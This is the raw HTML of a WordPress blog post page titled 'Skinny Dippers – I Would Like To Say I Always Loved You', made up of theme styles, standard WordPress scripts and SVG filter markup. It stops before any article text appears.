

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://historygood.com/2022/09/16/skinny-dippers-i-would-like-to-say-i-always-loved-you/
body_size: 13480
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://historygood.com/xmlrpc.php">
		<title>Skinny Dippers – I Would Like To Say I Always Loved You &#8211; History good</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="History good &raquo; Feed" href="https://historygood.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="History good &raquo; Comments Feed" href="https://historygood.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="History good &raquo; Skinny Dippers – I Would Like To Say I Always Loved You Comments Feed" href="https://historygood.com/2022/09/16/skinny-dippers-i-would-like-to-say-i-always-loved-you/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/historygood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://historygood.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://historygood.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://historygood.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --secondaryBtnBg: rgba(211, 60, 60, 0); --primaryBtnHoverBg: var(--nv-secondary-accent); --secondaryBtnHoverBg: var(--nv-secondary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-primary-accent); --primaryBtnHoverColor: #ffffff; --secondaryBtnHoverColor: #ffffff;--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--secondaryBtnBorderWidth:2px;--btnPadding:25px 50px;--primaryBtnPadding:25px 50px;--secondaryBtnPadding:23px 48px; --bodyFontFamily: "MS Sans Serif",Geneva,sans-serif; --bodyFontSize: 16px; --bodyLineHeight: 1.6em; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: "Bebas Neue"; --h1FontSize: 55px; --h1FontWeight: 600; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 45px; --h2FontWeight: 600; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 35px; --h3FontWeight: 600; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 25px; --h4FontWeight: 600; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 20px; --h5FontWeight: 600; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 16px; --h6FontWeight: 600; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; --h6TextTransform: none;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 48px; --color: var(--nv-text-color);--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:0; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-primary-accent); --activeColor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontFamily: "Bebas Neue"; --fontSize: 1.4em; --lineHeight: 1.4em; --letterSpacing: 0px; --fontWeight: 500; --textTransform: none; --iconSize: 1.4em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFF: Bebas Neue; --inheritedFW: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-text-dark-bg); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 500; --textTransform: none; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:50%;--btnPadding:25px 50px;--primaryBtnPadding:25px 50px;--secondaryBtnPadding:23px 48px; --bodyFontSize: 18px; --bodyLineHeight: 1.6em; --bodyLetterSpacing: 0px; --h1FontSize: 85px; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h2FontSize: 65px; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h3FontSize: 45px; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h4FontSize: 30px; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h5FontSize: 20px; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h6FontSize: 20px; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 72px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1.4em; --lineHeight: 1.2em; --letterSpacing: 0px; --iconSize: 1.4em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:50%;--btnPadding:25px 50px;--primaryBtnPadding:25px 50px;--secondaryBtnPadding:23px 48px; --bodyFontSize: 20px; --bodyLineHeight: 1.6em; --bodyLetterSpacing: 0px; --h1FontSize: 120px; --h1LineHeight: 1em; --h1LetterSpacing: 0px; --h2FontSize: 70px; --h2LineHeight: 1.1em; --h2LetterSpacing: 0px; --h3FontSize: 45px; --h3LineHeight: 1em; --h3LetterSpacing: 0px; --h4FontSize: 35px; --h4LineHeight: 1em; --h4LetterSpacing: 0px; --h5FontSize: 25px; --h5LineHeight: 1em; --h5LetterSpacing: 0px; --h6FontSize: 20px; --h6LineHeight: 1em; --h6LetterSpacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .single h1.entry-title{ --fontSize: 80px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 72px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 30px; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 30px; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }:root{--nv-primary-accent:#d33c3c;--nv-secondary-accent:#cd2929;--nv-site-bg:#ffffff;--nv-light-bg:#f7f1e7;--nv-dark-bg:#21212a;--nv-text-color:#272829;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-bebas-neue-css'  href='//fonts.googleapis.com/css?family=Bebas+Neue%3A500%2C400%2C600&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://historygood.com/wp-json/" /><link rel="alternate" type="application/json" href="https://historygood.com/wp-json/wp/v2/posts/1488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://historygood.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://historygood.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://historygood.com/2022/09/16/skinny-dippers-i-would-like-to-say-i-always-loved-you/" />
<link rel='shortlink' href='https://historygood.com/?p=1488' />
<link rel="alternate" type="application/json+oembed" href="https://historygood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhistorygood.com%2F2022%2F09%2F16%2Fskinny-dippers-i-would-like-to-say-i-always-loved-you%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://historygood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhistorygood.com%2F2022%2F09%2F16%2Fskinny-dippers-i-would-like-to-say-i-always-loved-you%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://historygood.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://historygood.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-12-151430-32x32.png" sizes="32x32" />
<link rel="icon" href="https://historygood.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-12-151430-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://historygood.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-12-151430-180x180.png" />
<meta name="msapplication-TileImage" content="https://historygood.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-12-151430-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Contact form */
.contact-form div.wpforms-container-full .wpforms-form input[type=text],
.contact-form div.wpforms-container-full .wpforms-form input[type=email]{
    padding: 26px 15px;
		border: none;
	  border-radius: 0px;
    background-color: #f9f9f9;
		font-family: Arial;
    font-size: 20px;
		margin-bottom: 10px;
}
.contact-form div.wpforms-container-full .wpforms-form textarea.wpforms-field-large{
    padding: 15px;
		border: none;
		border-radius: 0px;
    background-color:#f9f9f9;
		font-family: monospace;
    font-size: 20px;
		margin-bottom: 10px;
}
.contact-form div.wpforms-container-full .wpforms-form .wpforms-field-label{
	font-family:Assistant;;
	font-size:20px;
	font-weight:700;
	color:#ffffff;
	margin-bottom: 10px;
}
.contact-form div.wpforms-container-full .wpforms-form .wpforms-required-label{
	color:#ffffff;
}
/* Contact form - Button */
.contact-form div.wpforms-container-full .wpforms-form button[type=submit] {
		margin-top: -20px;
		border: none;
    background-color: var(--nv-primary-accent);
    font-family:Assistant;
    font-size: 22px;
    color: #ffffff;
    padding: 10px 48px;
    border-radius: 0px;
	font-weight:700;
}
.contact-form div.wpforms-container-full .wpforms-form button[type=submit]:hover {
	  background-color: var(--nv-secondary-accent);
}
.component-wrap{
	display: none!important;
}
.author{
	display: none!important;
}
.desktop-left{
	margin-left: auto;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-1488 single-format-standard wp-custom-logo  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" 